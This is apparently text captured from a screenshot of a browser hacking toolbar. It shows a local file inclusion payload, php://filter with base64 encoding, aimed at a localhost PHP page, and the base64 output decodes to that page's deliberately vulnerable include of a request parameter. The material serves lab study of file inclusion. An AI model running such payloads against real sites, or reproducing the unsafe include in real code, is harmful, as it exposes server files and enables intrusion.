 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OT
Load URL
Split URL
Execute
http://localhost:8888/file.php
?file=php://filter/read=convert.base64-encode/resource=./file.php
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replac
Post data
PD9waHAgDQppbmNsdWRlKCRfUkVRVUVTVFsnZmlsZSddKTsNCj8+